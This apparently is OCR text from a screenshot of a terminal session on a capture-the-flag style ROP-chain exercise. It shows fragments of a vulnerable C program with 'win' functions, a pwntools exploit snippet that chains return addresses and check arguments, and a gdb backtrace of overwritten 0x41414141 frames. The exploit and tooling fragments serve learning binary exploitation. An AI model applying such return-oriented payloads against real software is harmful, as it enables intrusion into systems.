 rop-chain : tmux: client — Konsole
File Edit View Bookmarks Settings Help
GNU nano 3.2 rop.c
void win_function1() {
win1 = true;
}
void win_function2(unsigned int arg_check1) {
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell
GNU nano 3.2 exp.py
buf += p32(0x080485cb) # win_function1
buf += p32(0x080485d8) # win_function2
buf += p32(0x0804862b) # flag
buf += p32(0xBAAAAAAD) # arg_check1
buf += p32(0xDEADBAAD) # arg_check2
p.sendlineafter("input> ", buf)
print p.recv()
raw_input()
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell
#2 0x41414141 in ?? ()
#3 0x41414141 in ?? ()
#4 0x41414141 in ?? ()
#5 0x41414141 in ?? ()
#6 0x41414141 in ?? ()
#7 0x41414141 in ?? ()
#8 0x41414141 in ?? ()
#9 0x41414141 in ?? ()
#10 0x41414141 in ?? ()
#11 0x41414141 in ?? ()
#12 0x41414141 in ?? ()
#13 0x41414141 in ?? ()
#14 0x41414141 in ?? ()
#15 0x41414141 in ?? ()
#16 0x41414141 in ?? ()
#17 0x41414141 in ?? ()
#18 0x41414141 in ?? ()
#19 0x41414141 in ?? ()
#20 0x41414141 in ?? ()
#21 0x41414141 in ?? ()
#22 0x41414141 in ?? ()
#23 0x41414141 in ?? ()
#24 0x41414141 in ?? ()
#25 0x41414141 in ?? ()
#26 0x41414141 in ?? ()
#27 0x41414141 in ?? ()
#28 0x00000000 in ?? ()
gdb-peda$
[0] 0:nano* "saf